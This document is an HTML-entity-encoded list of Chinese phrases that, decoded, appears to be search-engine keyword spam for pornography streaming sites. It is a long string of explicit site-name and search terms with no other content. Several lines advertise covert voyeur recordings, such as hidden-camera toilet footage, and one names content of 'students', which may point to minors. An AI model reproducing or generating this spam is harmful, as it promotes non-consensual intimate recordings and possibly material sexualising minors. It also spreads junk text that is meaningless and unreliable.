2025&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;91&#x89C6;&#x9891;
&#x519C;&#x6751;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x6027;&#x89C6;&#x9891;
97&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;mm&#x8272;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x88F8;&#x62CD;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;a&#x2228;&#x5927;&#x7CBE;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;a&#x4E45;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;2017
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5DE6;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6027;&#x884C;&#x4E3A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;av&#x798F;&#x5229;&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x65E0;&#x7801;av&#x6C38;&#x4E45;&#x4E0D;&#x5361;
av&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x535A;
&#x5DE8;&#x80F8;&#x72C2;&#x55B7;&#x5976;&#x6C34;WWW&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;
&#x4E45;&#x4E45;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;AV
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;77777&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x7834;&#x82DE;&#x89C6;
&#x6B27;&#x7F8E;&#x65E5;&#x8272;&#x56FE;&#x7247;&#x64CD;&#x903C;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x5165;a&#x7EA7;&#x7247;&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x4F26;&#x4F26;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;a&#x2164;
&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x62BD;&#x6410;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
2025&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x771F;&#x5B9E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x723D;&#x5987;&#x7F51;
&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;A&#x7EA7;&#x6BDB;&#x7247;3d
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E94;&#x5341;&#x4E00;&#x9875;
&#x5165;A&#x7EA7;&#x7247;&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x4F26;&#x4F26;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x8BD5;&#x770B;120&#x79D2;&#x4F53;&#x9A8C;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5947;&#x7C73;&#x8272;777&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x65E0;&#x5957;&#x6781;&#x54C1;&#x5916;&#x56F4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x871C;&#x81C0;&#x4F18;&#x64AD;AV
&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x6BDB;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5DE8;&#x81C0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x9999;&#x6E2F;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;&#x7EA7;99
&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;&#x533A;
&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x65E5;&#x903C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x7247;
&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6237;&#x9732;AV&#x5728;&#x7EBF;&#x6237;&#x5916;&#x76F4;&#x64AD;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x55B7;&#x6C34;
av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;&#x5BC6;av
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5C11;&#x5987;&#x6309;&#x6469;&#x88AB;&#x6309;&#x6469;&#x9AD8;&#x6F6E;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x5979;&#x5728;&#x4E08;&#x5929;&#x9762;&#x524D;&#x88AB;&#x800D;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E0D;&#x8981;vip&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;97&#x7EFC;&#x5408;&#x9996;&#x9875;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x540C;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AVVS&#x65E5;&#x97E9;AV&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x6210;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x5929;&#x5348;&#x591C;&#x79C0;&#x573A;
777&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x5C24;&#x7269;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x5973;&#x4EBA;88av
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9EC4;&#x6C61;18&#x7981;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E00;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5929;&#x5802;
&#x6700;&#x8FD1;&#x65E5;&#x672C;mv&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;
97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7231;&#x64CD;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;
&#x8272;&#x8BF1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXXX&#x2169;
jizzjizz&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x89C6;&#x9891;&#x8272;&#x7CFB;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5165;&#x53E3;
&#x9EC4;&#x8272;av&#x6BDB;&#x7247;&#x9EC4;&#x9875;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x5E72;b&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x672C;&#x6E05;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x719F;&#x5987;sexfree
&#x4E45;&#x4E45;996&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56EF;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x7740;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x8001;
99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;66&#x89C6;&#x9891;
&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;66&#x70ED;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6B27;&#x6D32;&#x5466;&#x5973;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x8001;&#x5934;&#x8001;&#x592A;&#x797C;&#x4EA4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
2025&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x4E00;&#x7EA7;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x53C8;&#x53C8;&#x957F;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x804A;&#x658B;
&#x6DF1;&#x7530;&#x548F;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;
&#x516C;&#x4EA4;&#x8F66;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;6573
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;
&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;
&#x6309;&#x6469;&#x63A8;&#x6CB9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;
&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E9A;&#x6D32;
&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5C0F;&#x4FBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E5D;&#x4E5D;&#x4E5D;
&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;Av
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x98DE;&#x673A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x9633;&#x53F0;
&#x65E5;&#x672C;&#x8001;&#x5E08;xxxxx18
&#x66B4;&#x4E73;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6027;&#x7231;&#x9EC4;&#x8272;&#x5DE5;&#x5382;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x72FC;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5168;&#x56FD;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x78B0;&#x5929;&#x5929;&#x900F;&#x89C6;&#x9891;&#x4F0A;&#x4EBA;
&#x8272;&#x64AD;&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x65E0;&#x7801;&#x65E0;&#x6C34;&#x5370;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;
&#x62A4;&#x58EB;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x8E81;&#x65E0;&#x5F39;&#x7A97;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7206;&#x53F0;&#x6E7E;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;91&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E8C;&#x533A;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x7247;&#x6BB5;&#x6B23;&#x8D4F;&#x7F51;
&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x53C8;&#x9EC4;&#x53C8;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E94;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x9752;&#x6625;&#x8349;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;
&#x5728;&#x7EBF;&#x770B;av&#x7247;&#x7F51;&#x7AD9;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;swag
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x731B;
&#x6027;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x4E2D;&#x6587;
&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E2D;&#x6587;HD&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6DF1;&#x591C;xx00&#x6559;&#x5E08;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;
&#x514D;&#x8D39;&#x770B;&#x81EA;&#x6170;&#x5B66;&#x751F;&#x7684;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x7F8E;&#x6027;&#x4E2D;&#x6587;&#x5A31;&#x4E50;
&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;a&#x2164;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E09;&#x533A;3d
&#x5077;&#x62CD;&#x51F8;&#x80A5;P&#x6C9F;&#x5395;WC&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x2174;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;
